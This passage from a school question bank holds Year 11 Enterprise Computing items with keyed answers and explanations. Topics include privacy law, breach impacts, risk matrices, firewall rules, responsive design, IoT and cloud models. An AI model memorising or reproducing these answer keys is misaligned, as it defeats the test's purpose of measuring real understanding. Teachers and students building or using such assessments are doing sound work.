"C) Keeping all data in a public database for transparency", "D) The speed at which data can be transmitted across a network"], "answer": "B", "explanation": "Privacy in cybersecurity refers to the right of individuals to control their personal information — how it is collected, stored, used, and shared. This includes principles like informed consent, data minimisation, and the right to access and delete personal data."}, {"id": "EC-Y11-060", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "SHORT", "question": "Explain the difference between privacy and security in the context of data management. How do they relate to each other?", "options": [], "answer": "Privacy refers to the rights of individuals to control how their personal information is collected, used, and shared. It focuses on what data is gathered, who has access, and for what purpose. Security refers to the technical and procedural measures used to protect data from unauthorised access, theft, corruption, or loss. It focuses on how data is protected. They are related because security is a prerequisite for privacy — you cannot ensure data privacy without adequate security measures. However, a system can be secure without being private (e.g., a company may securely store data it collected without consent). Both are needed for responsible data management.", "explanation": "Privacy and security are distinct but complementary concepts. Privacy governs data usage rights, while security provides the mechanisms to enforce those rights through technical protections."}, {"id": "EC-Y11-061", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "TF", "question": "The Australian Privacy Principles (APPs) under the Privacy Act 1988 only apply to government agencies and do not affect businesses.", "options": [], "answer": "False. The Australian Privacy Principles (APPs) apply to Australian Government agencies AND private sector organisations with an annual turnover of more than $3 million, as well as some smaller organisations handling health information or trading in personal information.", "explanation": "The APPs regulate how both government and qualifying private sector organisations handle personal information, covering collection, use, disclosure, storage, access, and correction of data."}, {"id": "EC-Y11-062", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "MC", "question": "How can an individual best contribute to maintaining the privacy of their own data?", "options": ["A) By sharing passwords with trusted friends for safekeeping", "B) By using strong unique passwords, enabling two-factor authentication, reviewing privacy settings, and being cautious about what personal information they share online", "C) By posting all personal information publicly to demonstrate transparency", "D) By using the same password for all accounts to make them easier to remember"], "answer": "B", "explanation": "Individuals can protect their data privacy by using strong unique passwords, enabling 2FA, regularly reviewing privacy settings on apps and social media, being cautious about sharing personal information online, and being aware of phishing attempts."}, {"id": "EC-Y11-063", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "SCENARIO", "question": "A popular social media platform experienced a data breach that exposed the personal information of 500,000 Australian users, including names, email addresses, and phone numbers. Describe two security vulnerabilities of social networking that this incident reveals, and explain how both individuals and the enterprise are affected.", "options": [], "answer": "Vulnerability 1: Centralised data storage — social networks store vast amounts of personal data in centralised databases, creating high-value targets for attackers. A single breach can expose millions of records simultaneously. Vulnerability 2: Inadequate data encryption — if the exposed data was stored in plain text or with weak encryption, it indicates insufficient security measures for protecting user data at rest. Impact on individuals: Exposed personal information can lead to identity theft, phishing attacks, spam, social engineering scams, and emotional distress. Users may lose trust in the platform and face ongoing privacy risks. Impact on the enterprise: The company faces regulatory penalties under the Privacy Act 1988 (mandatory data breach notification), reputational damage, loss of user trust, potential class-action lawsuits, and costs of remediation including credit monitoring services for affected users.", "explanation": "Social network breaches highlight vulnerabilities in centralised data storage, access controls, and encryption practices, with significant consequences for both individuals and the enterprise."}, {"id": "EC-Y11-064", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "MC", "question": "Which of the following is an attribute of a cybersecurity breach?", "options": ["A) Improved system performance", "B) Unauthorised access to, disclosure of, or loss of data, potentially causing harm to individuals or organisations", "C) A scheduled system maintenance window", "D) A routine software update"], "answer": "B", "explanation": "A cybersecurity breach involves unauthorised access to, disclosure of, or loss of sensitive data. Key attributes include the attack vector used, data compromised, duration of the breach, number of affected parties, and the impact on confidentiality, integrity, or availability."}, {"id": "EC-Y11-065", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "SHORT", "question": "Describe two types of vulnerabilities that a threat actor might exploit in a cybersecurity breach.", "options": [], "answer": "(1) Software vulnerabilities — unpatched software or operating systems contain known security flaws (CVEs) that threat actors can exploit. For example, an outdated web server with a known SQL injection vulnerability could allow an attacker to access the database and extract sensitive data. (2) Human vulnerabilities (social engineering) — threat actors exploit human psychology through phishing emails, pretexting, or baiting to trick employees into revealing credentials or clicking malicious links. For example, a spear-phishing email impersonating the CEO requesting an urgent wire transfer could lead to financial loss.", "explanation": "Cybersecurity vulnerabilities exist in software (bugs, misconfigurations), hardware (firmware flaws), networks (open ports, weak encryption), and people (social engineering susceptibility). Threat actors target the weakest link."}, {"id": "EC-Y11-066", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "type": "MC", "question": "Which of the following is a common cybercrime threat to an enterprise?", "options": ["A) Employees taking lunch breaks", "B) Ransomware attacks that encrypt company data and demand payment for decryption", "C) Regular office meetings", "D) Upgrading computer monitors"], "answer": "B", "explanation": "Ransomware is a major cybercrime threat where malicious software encrypts an organisation's data and demands a ransom payment for the decryption key. Other common threats include phishing, DDoS attacks, insider threats, and data breaches."}, {"id": "EC-Y11-067", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "type": "TF", "question": "A firewall is a hardware or software security measure that monitors and controls incoming and outgoing network traffic based on predetermined security rules.", "options": [], "answer": "True. A firewall acts as a barrier between trusted internal networks and untrusted external networks, examining traffic against security rules to allow or block data packets. Firewalls can be hardware devices, software applications, or a combination of both.", "explanation": "Firewalls are fundamental network security components that filter traffic based on rules, protecting internal networks from external threats while allowing legitimate communications."}, {"id": "EC-Y11-068", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "type": "SHORT", "question": "Describe two hardware strategies and two software strategies used to protect data in an enterprise environment.", "options": [], "answer": "Hardware strategies: (1) Hardware firewalls — dedicated network appliances that filter all incoming and outgoing traffic at the network perimeter, providing a strong first line of defence against external threats. (2) Hardware security modules (HSMs) — physical devices that securely generate, store, and manage cryptographic keys used for encryption and digital signatures, providing tamper-resistant protection for sensitive data. Software strategies: (1) Antivirus and anti-malware software — continuously scans files, emails, and web traffic for known malicious signatures and suspicious behaviours, quarantining or removing threats before they can cause damage. (2) Intrusion Detection/Prevention Systems (IDS/IPS) — software that monitors network traffic patterns for anomalies and known attack signatures, alerting administrators to potential threats (IDS) or automatically blocking malicious traffic (IPS).", "explanation": "A defence-in-depth strategy combines multiple hardware and software security measures to create layered protection against various types of cyber threats."}, {"id": "EC-Y11-069", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "type": "MC", "question": "What is the primary purpose of cyber risk management?", "options": ["A) To eliminate all possible cyber risks entirely", "B) To identify, assess, and prioritise cyber risks, then apply resources to minimise, monitor, and control the probability and impact of security incidents", "C) To install as much antivirus software as possible", "D) To avoid using technology altogether"], "answer": "B", "explanation": "Cyber risk management is a systematic process of identifying potential threats, assessing their likelihood and impact, and implementing appropriate controls to reduce risk to an acceptable level. It acknowledges that risk cannot be entirely eliminated."}, {"id": "EC-Y11-070", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "type": "SCENARIO", "question": "An enterprise has identified the following cyber risks: (1) phishing emails targeting employees, (2) outdated server software with known vulnerabilities, and (3) lack of data backup procedures. Using a risk matrix approach, assess the likelihood and impact of each risk, and suggest a mitigation strategy for the highest-priority risk.", "options": [], "answer": "Risk assessment using a risk matrix:\n(1) Phishing emails — Likelihood: High (phishing is the most common attack vector). Impact: High (can lead to credential theft, ransomware, data breaches). Risk Rating: EXTREME.\n(2) Outdated server software — Likelihood: Medium (requires attackers to discover the specific vulnerability). Impact: High (could allow full system compromise). Risk Rating: HIGH.\n(3) Lack of data backup — Likelihood: Low (this is a vulnerability, not a threat itself, but becomes critical when combined with ransomware or hardware failure). Impact: Critical (total data loss with no recovery possible). Risk Rating: HIGH.\n\nHighest priority: Phishing emails (Extreme risk). Mitigation strategy: Implement a multi-layered approach including (a) mandatory security awareness training for all employees with simulated phishing tests, (b) email filtering and spam detection at the gateway, (c) multi-factor authentication (MFA) on all accounts to limit damage if credentials are compromised, and (d) clear incident reporting procedures so employees can quickly report suspicious emails.", "explanation": "Risk matrices help organisations prioritise cybersecurity investments by plotting likelihood against impact. The highest-rated risks receive the most urgent attention and resources."}, {"id": "EC-Y11-071", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Cyber law and ethics", "type": "MC", "question": "Which of the following best describes the impact of a cybersecurity breach on an individual?", "options": ["A) The individual always benefits from increased media attention", "B) The individual may experience identity theft, financial loss, emotional distress, and loss of privacy", "C) Cybersecurity breaches only affect organisations, not individuals", "D) Individuals are automatically compensated for any losses"], "answer": "B", "explanation": "Cybersecurity breaches can significantly impact individuals through identity theft, unauthorised financial transactions, emotional distress, loss of personal privacy, reputational damage, and ongoing vulnerability to further attacks using the exposed data."}, {"id": "EC-Y11-072", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Cyber law and ethics", "type": "SHORT", "question": "Identify two Australian laws or pieces of legislation associated with cybersecurity and briefly describe what each covers.", "options": [], "answer": "(1) Privacy Act 1988 (Cth) — governs how personal information is collected, stored, used, and disclosed by government agencies and private organisations. It includes the Australian Privacy Principles (APPs) and the Notifiable Data Breaches (NDB) scheme, which requires organisations to notify affected individuals and the OAIC when a data breach is likely to cause serious harm. (2) Criminal Code Act 1995 (Cth), Part 10.7 — contains offences related to computer crimes, including unauthorised access to or modification of restricted data, unauthorised impairment of electronic communication, and possession of data with intent to commit a computer offence. Penalties include imprisonment.", "explanation": "Australian cybersecurity legislation includes the Privacy Act 1988, Criminal Code Act 1995, Telecommunications (Interception and Access) Act 1979, and the Security of Critical Infrastructure Act 2018."}, {"id": "EC-Y11-073", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Cyber law and ethics", "type": "TF", "question": "Under Australian law, it is legal to access another person's computer system without their permission as long as no data is modified or stolen.", "options": [], "answer": "False. Under the Criminal Code Act 1995 (Cth), unauthorised access to a computer system is illegal regardless of whether any data is modified or stolen. The act of accessing a restricted computer system without authorisation is itself an offence punishable by imprisonment.", "explanation": "Australian law criminalises unauthorised computer access itself, not just the consequences. Even 'looking around' without permission is a criminal offence under federal legislation."}, {"id": "EC-Y11-074", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Cyber law and ethics", "type": "MC", "question": "Which of the following is an emerging cybercrime threat to enterprises?", "options": ["A) Floppy disk viruses", "B) AI-powered deepfake attacks used for social engineering and fraud", "C) Dial-up modem hacking", "D) Y2K bugs"], "answer": "B", "explanation": "AI-powered deepfakes represent an emerging cybercrime threat, using artificial intelligence to create convincing fake audio or video of real people. These can be used for CEO fraud (deepfake voice calls requesting wire transfers), impersonation, and sophisticated social engineering attacks."}, {"id": "EC-Y11-075", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Cyber law and ethics", "type": "SCENARIO", "question": "A hospital's computer system is hit by a ransomware attack. Patient records, appointment schedules, and medical imaging systems are all encrypted. The attackers demand a cryptocurrency payment. Describe the impacts of this breach on the individual (patients), the organisation (hospital), and society.", "options": [], "answer": "Impact on individuals (patients): Patients' sensitive medical records are compromised, potentially leading to identity theft and insurance fraud. Patients may face delayed or cancelled treatments, surgeries, and appointments, directly endangering health and wellbeing. The psychological impact of knowing personal health information may be exposed causes significant distress.\n\nImpact on the organisation (hospital): The hospital faces immediate operational paralysis — unable to access patient records, process admissions, or use diagnostic equipment. Financial costs include potential ransom payment, system restoration, legal fees, regulatory fines under the NDB scheme, and reputational damage. Staff must revert to manual (paper-based) processes, drastically reducing efficiency.\n\nImpact on society: Public trust in healthcare institutions and digital health systems is eroded. If the attack delays emergency care, lives could be at risk. The incident may trigger increased cybersecurity regulation for healthcare. It demonstrates the vulnerability of critical infrastructure, potentially encouraging copycat attacks on other hospitals and essential services.", "explanation": "Cybersecurity breaches in critical sectors like healthcare have cascading impacts across individuals, organisations, and society, highlighting the importance of robust cybersecurity in essential services."}, {"id": "EC-Y11-076", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "CODE", "question": "Write an HTML anchor tag with appropriate attributes that would be used in a digital marketing email campaign to track click-through rates.", "options": [], "answer": "<a href=\"https://www.example.com/products?utm_source=email&utm_medium=newsletter&utm_campaign=winter_sale_2026\" target=\"_blank\" rel=\"noopener noreferrer\">Shop Our Winter Sale</a>\n\nThis link uses UTM (Urchin Tracking Module) parameters to track the effectiveness of digital marketing: utm_source identifies the traffic source (email), utm_medium identifies the marketing channel (newsletter), and utm_campaign identifies the specific campaign (winter_sale_2026). This data is captured by analytics tools like Google Analytics, allowing marketers to measure consumer engagement and conversion rates.", "explanation": "UTM parameters are a key digital marketing technique that enables tracking and analysing how interactive media campaigns influence consumer behaviour through measurable click-through and conversion data."}, {"id": "EC-Y11-077", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "MC", "question": "Which software tool is most appropriate for developing animated elements for an interactive media project?", "options": ["A) Microsoft Word", "B) Adobe Animate or Blender", "C) Windows Calculator", "D) File Explorer"], "answer": "B", "explanation": "Adobe Animate is used for creating 2D animations, interactive content, and motion graphics for web and multimedia. Blender is used for 3D animation and modelling. Both are industry-standard tools for developing animated interactive media elements."}, {"id": "EC-Y11-078", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "SCENARIO", "question": "A photographer has 500 high-resolution RAW images that need to be prepared for both a print exhibition catalogue and an interactive web gallery. Explain the workflow for digitising and preparing these assets, including appropriate file formats for each purpose.", "options": [], "answer": "Workflow: (1) Import all RAW files into photo editing software (e.g., Adobe Lightroom or Capture One) for batch processing. (2) Perform colour correction, exposure adjustment, and cropping as needed. (3) For the print catalogue: Export as TIFF files at 300 DPI with lossless compression, maintaining full resolution and colour accuracy in CMYK colour space for professional printing. (4) For the web gallery: Export as JPEG files at 72 DPI with quality set to 80-85% (a balanced lossy compression that reduces file size significantly while maintaining acceptable visual quality). Also generate WebP versions for modern browsers, which achieve smaller file sizes than JPEG at equivalent quality. (5) Create thumbnail versions (e.g., 300px wide) for gallery preview pages to improve page load times. (6) Implement lazy loading on the web gallery so images only load as users scroll, optimising performance.", "explanation": "Asset preparation requires understanding the different requirements of print (high resolution, lossless, CMYK) versus web (optimised file size, RGB, responsive) and selecting appropriate formats and compression for each."}, {"id": "EC-Y11-079", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Capture, store and integrate data", "type": "SHORT", "question": "Explain three design tools or techniques that can be used to develop an engaging user interface.", "options": [], "answer": "(1) Wireframing — creating low-fidelity skeletal layouts of a page or screen to establish the structure, content placement, and navigation flow before adding visual design. Tools like Figma, Balsamiq, or hand-drawn sketches help teams agree on layout early in the design process. (2) Colour theory and contrast — applying colour psychology (e.g., blue for trust, red for urgency) and ensuring sufficient contrast ratios (WCAG 2.1 recommends at least 4.5:1 for normal text) to create visually appealing and accessible interfaces. (3) Prototyping — building interactive mockups that simulate the final product's functionality, allowing designers to test user flows, gather feedback, and iterate before development begins. Tools like Figma, Adobe XD, and InVision enable clickable prototypes with transitions and animations.", "explanation": "UI design employs various tools and techniques including wireframing, prototyping, colour theory, typography, visual hierarchy, grid systems, and user testing to create engaging and effective interfaces."}, {"id": "EC-Y11-080", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "type": "SHORT", "question": "Explain how the development of hardware and software has influenced the adoption of the Internet of Things (IoT). Give two specific examples.", "options": [], "answer": "Hardware developments: Miniaturisation of sensors and processors (e.g., ARM-based microcontrollers) has made it possible to embed computing capabilities into everyday objects at low cost. For example, the ESP32 microcontroller costs under $5 and includes Wi-Fi and Bluetooth, enabling affordable smart devices like environmental sensors and smart plugs. Software developments: Cloud computing platforms (e.g., AWS IoT Core, Google Cloud IoT) provide scalable infrastructure for managing millions of connected devices, while lightweight operating systems (e.g., FreeRTOS) enable complex functionality on devices with limited memory. For example, smart home platforms like Google Home use cloud-based AI to process voice commands and coordinate multiple IoT devices seamlessly.", "explanation": "The convergence of affordable miniaturised hardware, efficient software, cloud computing, and wireless connectivity has driven IoT adoption across consumer, industrial, and enterprise applications."}, {"id": "EC-Y11-081", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Introduction to human-centric computing", "type": "MC", "question": "Which of the following best describes how web applications influence the success of social networking?", "options": ["A) Web applications have no impact on social networking", "B) Web applications provide cross-platform accessibility, enabling users to access social networks from any device with a browser, increasing reach and engagement", "C) Web applications only work on desktop computers", "D) Web applications make social networks slower"], "answer": "B", "explanation": "Web applications enable social networks to be accessed from any device with a browser without requiring installation, increasing accessibility and user engagement. Combined with dedicated mobile apps, this multi-platform approach maximises the reach and success of social networking platforms."}, {"id": "EC-Y11-082", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "type": "CODE", "question": "Write a simple SQL query that could be used to investigate data storage requirements by finding the total size of files stored by each department in a company database.", "options": [], "answer": "SELECT department, \n       COUNT(*) AS total_files, \n       SUM(file_size_mb) AS total_storage_mb,\n       ROUND(SUM(file_size_mb) / 1024, 2) AS total_storage_gb\nFROM company_files\nGROUP BY department\nORDER BY total_storage_mb DESC;\n\nThis query analyses data storage requirements by department, showing the number of files and total storage used. The results, ordered by storage consumption, help IT administrators understand which departments need the most storage resources and plan capacity accordingly.", "explanation": "SQL queries enable enterprises to analyse their data storage patterns, identify growth trends, and make informed decisions about storage infrastructure investments."}, {"id": "EC-Y11-083", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "SHORT", "question": "Explain three ways to improve data flow within a network system, considering proximity and modes of connectivity.", "options": [], "answer": "(1) Strategic placement of network equipment — positioning switches, routers, and wireless access points closer to high-traffic areas reduces latency and signal degradation. For example, placing a server rack centrally in a building rather than at one end minimises the average cable length to all connected devices. (2) Using appropriate connectivity modes — implementing wired Ethernet (Cat6/Cat6a) connections for stationary devices that require high bandwidth and low latency (e.g., servers, desktop workstations), while using Wi-Fi 6 for mobile devices that need flexibility. This ensures each device uses the most efficient connection mode for its purpose. (3) Network segmentation with VLANs — dividing the network into virtual segments based on function (e.g., separating video streaming traffic from file server traffic) reduces congestion by containing broadcast domains and allowing traffic prioritisation through QoS policies.", "explanation": "Improving data flow requires considering physical proximity of devices to network equipment, selecting appropriate wired or wireless connectivity modes, and logically organising traffic through segmentation and QoS."}, {"id": "EC-Y11-084", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "TF", "question": "In graph theory, a 'node' in a computer network represents a connection between devices.", "options": [], "answer": "False. In graph theory applied to computer networks, a 'node' (or vertex) represents a device (such as a computer, router, or switch), while an 'edge' (or link) represents the connection between devices. Nodes are the entities; edges are the relationships between them.", "explanation": "Understanding graph theory terminology is essential for network design: nodes represent devices/endpoints, edges represent connections/links, and the arrangement of these elements forms the network topology."}, {"id": "EC-Y11-085", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "MC", "question": "Which IoT communication protocol is specifically designed for low-power, wide-area networks (LPWAN) suitable for devices that need to transmit small amounts of data over long distances?", "options": ["A) Ethernet", "B) LoRaWAN", "C) USB", "D) HDMI"], "answer": "B", "explanation": "LoRaWAN (Long Range Wide Area Network) is an LPWAN protocol designed for IoT devices that need to send small data packets over distances of up to 15 km in rural areas. It operates on low power, enabling battery-powered sensors to function for years without replacement."}, {"id": "EC-Y11-086", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "SCENARIO", "question": "A manufacturing company wants to implement IoT sensors throughout their factory floor to monitor equipment temperature, vibration, and power consumption. They want to use machine learning to predict equipment failures before they occur. Describe how ML interfacing with IoT would work in this scenario and identify two benefits.", "options": [], "answer": "Implementation: IoT sensors attached to each machine continuously collect data on temperature, vibration levels, and power consumption. This data is transmitted via an MQTT protocol to a central server or cloud platform. The ML system is trained on historical data that includes normal operating patterns and patterns that preceded past equipment failures. The trained ML model analyses incoming sensor data in real time, comparing current readings against learned patterns. When the model detects patterns similar to pre-failure conditions (e.g., gradually increasing vibration combined with rising temperature), it generates an alert for maintenance staff before the actual failure occurs.\n\nBenefits: (1) Predictive maintenance — instead of following fixed maintenance schedules (which may be too frequent or too infrequent), ML-driven predictions allow maintenance to be performed exactly when needed, reducing downtime from unexpected failures by up to 50% and reducing maintenance costs. (2) Operational optimisation — ML can identify patterns in power consumption data that reveal inefficient operating conditions, enabling the company to optimise machine settings for energy efficiency and extend equipment lifespan.", "explanation": "ML combined with IoT enables intelligent systems that can predict failures, optimise processes, and make automated decisions based on patterns in sensor data, creating significant value in industrial settings."}, {"id": "EC-Y11-087", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "CODE", "question": "Write a simple HTML form that demonstrates privacy principles by including a consent checkbox and a privacy policy link before collecting user data.", "options": [], "answer": "<form action=\"/submit\" method=\"POST\">\n  <label for=\"name\">Full Name:</label>\n  <input type=\"text\" id=\"name\" name=\"name\" required>\n\n  <label for=\"email\">Email Address:</label>\n  <input type=\"email\" id=\"email\" name=\"email\" required>\n\n  <div class=\"consent\">\n    <input type=\"checkbox\" id=\"privacy\" name=\"privacy_consent\" required>\n    <label for=\"privacy\">\n      I have read and agree to the \n      <a href=\"/privacy-policy\" target=\"_blank\">Privacy Policy</a>.\n      I consent to the collection and use of my data as described.\n    </label>\n  </div>\n\n  <button type=\"submit\">Submit</button>\n</form>\n\nThis form demonstrates privacy principles by: (1) collecting only necessary data (data minimisation), (2) requiring explicit consent via a checkbox, (3) linking to a privacy policy for transparency, and (4) making consent mandatory (required attribute) before submission.", "explanation": "Privacy-respecting forms implement consent mechanisms, data minimisation, transparency through privacy policies, and explicit opt-in requirements — all aligned with Australian Privacy Principles."}, {"id": "EC-Y11-088", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Understanding privacy and security", "type": "MC", "question": "Which of the following describes how enterprises use permissions to control data access?", "options": ["A) Giving all employees full access to all company data", "B) Implementing role-based access control (RBAC) where users only have access to data necessary for their role", "C) Storing all passwords in a shared spreadsheet", "D) Allowing anyone on the internet to access company databases"], "answer": "B", "explanation": "Role-based access control (RBAC) is a security principle where users are granted permissions based on their organisational role. This implements the principle of least privilege — users only access data necessary for their job function, reducing the risk of unauthorised data exposure."}, {"id": "EC-Y11-089", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "type": "CODE", "question": "Write a configuration example for a basic firewall rule that blocks incoming traffic on a specific port, and explain when this would be used.", "options": [], "answer": "# Using iptables (Linux) to block incoming traffic on port 23 (Telnet)\niptables -A INPUT -p tcp --dport 23 -j DROP\n\n# Using Windows Firewall via netsh\nnetsh advfirewall firewall add rule name=\"Block Telnet\" dir=in action=block protocol=tcp localport=23\n\nExplanation: Port 23 is used by Telnet, an unencrypted remote access protocol. Since Telnet transmits data (including passwords) in plain text, it is a security vulnerability. This firewall rule blocks all incoming TCP traffic on port 23, preventing anyone from connecting via Telnet. Administrators should use SSH (port 22) instead, which provides encrypted communications.\n\nThis is a common security hardening practice — closing unnecessary ports reduces the attack surface available to threat actors.", "explanation": "Firewall rules are fundamental security configurations that control network traffic by allowing or blocking connections on specific ports, helping protect systems from unauthorised access."}, {"id": "EC-Y11-090", "subject": "EC", "year": "Y11", "topic": "Principles of cybersecurity", "section": "Security awareness", "type": "MC", "question": "In a risk matrix, how is a risk typically classified when it has HIGH likelihood and HIGH impact?", "options": ["A) Low risk — acceptable", "B) Medium risk — monitor", "C) Extreme risk — immediate action required", "D) No risk — ignore"], "answer": "C", "explanation": "In a risk matrix, risks with both high likelihood and high impact are classified as extreme (or critical) risks that require immediate action, prioritised resource allocation, and implementation of strong mitigation controls."}, {"id": "EC-Y11-091", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "MC", "question": "Which of the following best demonstrates how interactive media supports creative processes in music production?", "options": ["A) Printing sheet music on a laser printer", "B) Using a digital audio workstation (DAW) with virtual instruments, effects, and collaborative features", "C) Playing a CD on a stereo system", "D) Recording audio on a cassette tape"], "answer": "B", "explanation": "Digital audio workstations (DAWs) support creative processes by providing virtual instruments, effects processing, multi-track recording, and real-time collaboration features that enable musicians to experiment, iterate, and produce music digitally."}, {"id": "EC-Y11-092", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Ubiquity of interactive media", "type": "SCENARIO", "question": "A retail company uses targeted social media advertising, influencer partnerships, and email marketing automation to promote their products. Evaluate how these digital marketing techniques influence consumer behaviour, identifying one advantage and one ethical concern.", "options": [], "answer": "These digital marketing techniques influence consumer behaviour by: creating personalised shopping experiences through targeted ads based on browsing history and demographics, leveraging social proof through influencer endorsements that build trust and desire, and maintaining ongoing engagement through automated email sequences that nurture leads. Advantage: Consumers benefit from receiving more relevant product recommendations and discovering products aligned with their interests, rather than being exposed to random untargeted advertising. This can save time and improve the shopping experience. Ethical concern: The extensive tracking of user behaviour (browsing habits, purchase history, location data) raises significant privacy concerns. Consumers may not fully understand the extent of data collected about them, and the psychological manipulation techniques used in targeted advertising (e.g., creating artificial scarcity, exploiting FOMO) can lead to impulsive purchasing decisions, particularly affecting vulnerable groups such as young people.", "explanation": "Digital marketing techniques are powerful tools for influencing consumer behaviour, but they raise ethical questions about privacy, data collection, psychological manipulation, and transparency."}, {"id": "EC-Y11-093", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "type": "TF", "question": "Responsive web design ensures that a website automatically adjusts its layout and content to fit different screen sizes and devices.", "options": [], "answer": "True. Responsive web design uses flexible grids, fluid images, and CSS media queries to automatically adapt a website's layout to the screen size and orientation of the device being used, providing an optimal viewing experience across desktops, tablets, and smartphones.", "explanation": "Responsive design is essential for modern web-based interactive media systems, ensuring accessibility and usability across the wide range of devices users employ to access content."}, {"id": "EC-Y11-094", "subject": "EC", "year": "Y11", "topic": "Interactive media and the user experience", "section": "Create interactive media systems", "type": "CODE", "question": "Write a CSS media query that demonstrates responsive design by changing the layout of a navigation menu from horizontal to vertical on mobile devices.", "options": [], "answer": "/* Desktop: horizontal navigation */\n.nav-menu {\n  display: flex;\n  flex-direction: row;\n  gap: 20px;\n  list-style: none;\n}\n\n/* Mobile: vertical navigation */\n@media (max-width: 768px) {\n  .nav-menu {\n    flex-direction: column;\n    gap: 10px;\n  }\n}\n\nThis media query applies the vertical layout when the viewport width is 768px or less (typical tablet/mobile breakpoint). The navigation items stack vertically for easier touch interaction on smaller screens, demonstrating the UX principle of adapting the interface to the user's context and device.", "explanation": "CSS media queries are a core technique for implementing responsive web design, allowing different styles to be applied based on device characteristics like screen width."}, {"id": "EC-Y11-095", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Storage and workflow in enterprise networks", "type": "SHORT", "question": "Compare public cloud, private cloud, and hybrid cloud in terms of access, services, and security.", "options": [], "answer": "Public cloud (e.g., AWS, Azure, Google Cloud): Access — available to any organisation or individual over the internet on a pay-as-you-go basis. Services — offers a broad range of IaaS, PaaS, and SaaS options with virtually unlimited scalability. Security — the cloud provider manages infrastructure security, but the organisation shares responsibility for data security. Less control over data location.\n\nPrivate cloud: Access — exclusively available to a single organisation, either hosted on-premises or by a dedicated provider. Services — customised to the organisation's specific needs but with limited scalability compared to public cloud. Security — highest level of control over data, security policies, and compliance. Organisation manages all aspects of security.\n\nHybrid cloud: Access — combines public and private cloud, allowing data and applications to move between them. Services — offers flexibility to use public cloud for non-sensitive workloads and private cloud for sensitive data. Security — balanced approach where sensitive data remains in the secure private environment while leveraging public cloud benefits for other workloads.", "explanation": "Understanding cloud deployment models helps enterprises choose the right solution based on their security, compliance, scalability, and cost requirements."}, {"id": "EC-Y11-096", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Network architecture and infrastructure", "type": "MC", "question": "Which of the following is an example of device interoperability in an IoT-based enterprise network?", "options": ["A) A smart thermostat that can only be controlled by its own proprietary app", "B) Sensors from different manufacturers communicating through a common protocol to feed data into a centralised management system", "C) A printer that only works with one specific computer", "D) A device that cannot connect to any network"], "answer": "B", "explanation": "Device interoperability means devices from different manufacturers can communicate and work together through common protocols and standards. In IoT enterprise networks, interoperability enables diverse sensors and systems to share data and coordinate actions through unified platforms."}, {"id": "EC-Y11-097", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "SHORT", "question": "Describe two procedures and two security protocols that should be considered when implementing cybersecurity for a new network.", "options": [], "answer": "Procedures: (1) Acceptable Use Policy (AUP) — a documented policy that defines how employees can and cannot use the organisation's network, devices, and data. It sets expectations for responsible use and outlines consequences for violations. (2) Incident Response Plan — a documented set of procedures that outlines how the organisation will detect, respond to, contain, eradicate, and recover from cybersecurity incidents. It includes roles, responsibilities, communication channels, and escalation procedures.\n\nSecurity protocols: (1) 802.1X (Network Access Control) — an IEEE standard that provides port-based authentication, requiring devices to authenticate before being granted access to the network. This prevents unauthorised devices from connecting. (2) IPsec (Internet Protocol Security) — a protocol suite that encrypts and authenticates IP packets, providing secure communication between network devices. Used commonly in VPN connections to protect data transmitted between remote offices or workers.", "explanation": "Implementing cybersecurity requires both procedural measures (policies, plans, training) and technical security protocols (authentication, encryption) working together to protect the network."}, {"id": "EC-Y11-098", "subject": "EC", "year": "Y11", "topic": "Networking systems and social computing", "section": "Creating a network", "type": "CODE", "question": "Write a command to trace the route that data packets take from your computer to a destination server, and explain how this helps evaluate network performance.", "options": [], "answer": "tracert www.example.com\n\n(On Linux/Mac: traceroute www.example.com)\n\nThis command displays each router (hop) that data packets pass through on the way to the destination, along with the 